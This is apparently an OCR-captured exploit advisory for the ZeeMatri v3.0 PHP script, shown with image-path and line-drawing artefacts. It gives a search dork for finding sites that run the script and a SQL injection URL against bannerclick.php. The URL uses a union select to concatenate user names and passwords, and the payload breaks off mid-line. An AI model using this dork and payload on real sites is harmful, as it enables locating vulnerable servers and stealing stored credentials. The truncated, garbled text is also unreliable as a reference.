
|

|

|____________________________________________
|                                                   
|

|

| script: http://zeeways.com/php-
software/zeematri-v3.0.html

|

| Dork: "Powered by ZeeMatri"

|

|____________________________________________
Exploit:

________

www.
[target].com/Script/bannerclick.php?
adid=-5+union+select+1,2,concat(name,0x3e,pw